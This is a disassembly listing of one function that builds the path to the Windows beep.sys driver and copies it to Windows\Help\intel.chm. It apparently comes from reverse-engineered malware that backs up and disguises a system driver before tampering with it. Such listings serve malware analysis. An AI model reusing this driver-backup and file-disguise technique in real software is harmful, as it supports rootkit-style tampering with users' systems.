 backup_beep_sys proc near
WindowsDirectoryHelpIntelChm= byte ptr -214h
WindowsSystemDriversBeepSys= byte ptr -110h
beep.sys= byte ptr -0Ch
var_3= byte ptr -3
push ebp
mov ebp, esp
sub esp, 214h
push esi
push edi
mov esi, offset aBeepSys ; "beep.sys"
lea edi, [ebp+beep.sys]
movsd
movsd
movsb
xor eax, eax
lea edi, [ebp+var_3]
stosb
mov esi, 104h
lea eax, [ebp+WindowsDirectoryHelpIntelChm]
push esi ; uSize
push eax ; lpBuffer
call ds:GetWindowsDirectoryA
lea eax, [ebp+WindowsDirectoryHelpIntelChm]
push offset Source ; "\\Help\\intel.chm"
push eax ; Destination
call strcat
pop ecx
lea eax, [ebp+WindowsSystemDriversBeepSys]
pop ecx
push esi ; uSize
push eax ; lpBuffer
call ds:GetSystemDirectoryA
lea eax, [ebp+WindowsSystemDriversBeepSys]
push offset aDrivers ; "\\drivers\\"
push eax ; Destination
call strcat
lea eax, [ebp+beep.sys]
push eax ; Source
lea eax, [ebp+WindowsSystemDriversBeepSys]
push eax ; Destination
call strcat
add esp, 10h
lea eax, [ebp+WindowsDirectoryHelpIntelChm]
push 0 ; bFailIfExists
push eax ; lpNewFileName
lea eax, [ebp+WindowsSystemDriversBeepSys]
push eax ; lpExistingFileName
call ds:CopyFileA
test eax, eax
pop edi
pop esi
setnz al
leave
retn
backup_beep_sys endp